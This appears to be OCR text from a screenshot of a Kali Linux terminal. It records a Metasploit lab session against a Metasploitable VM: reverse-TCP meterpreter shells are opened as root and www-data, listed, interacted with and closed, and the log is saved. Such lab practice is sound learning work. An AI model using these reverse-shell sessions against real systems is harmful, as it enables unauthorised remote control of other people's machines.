 Applications Places Terminal Thu 01:12 1
root@kali: ~
File Edit View Search Terminal Help
Active sessions
===============
  Id  Type                    Information            Connection
  --  ----                    -----------            ----------
  1   meterpreter java/linux  root @ metasploitable  192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
msf payload(reverse_tcp) >
[*] Sending stage (33721 bytes) to 192.168.56.102
[*] Meterpreter session 9 opened (192.168.56.101:1099 -> 192.168.56.102:58975) at 2016-12-08 00:58:37 +0700
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
  Id  Type                    Information                     Connection
  --  ----                    -----------                     ----------
  1   meterpreter java/linux  root @ metasploitable           192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
  9   meterpreter php/linux   www-data (33) @ metasploitable  192.168.56.101:1099 -> 192.168.56.102:58975 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > ssh burung@192.168.56.102
[-] Unknown command: ssh.
meterpreter >
[*] 192.168.56.102 - Meterpreter session 9 closed.  Reason: Died
exit iy
[*] Shutting down Meterpreter...
msf payload(reverse_tcp) > exit -y
root@kali:~# exit
exit
Script done, file is msfconsole_rmi.txt
root@kali:~# nano msfconsole_rmi.txt
root@kali:~#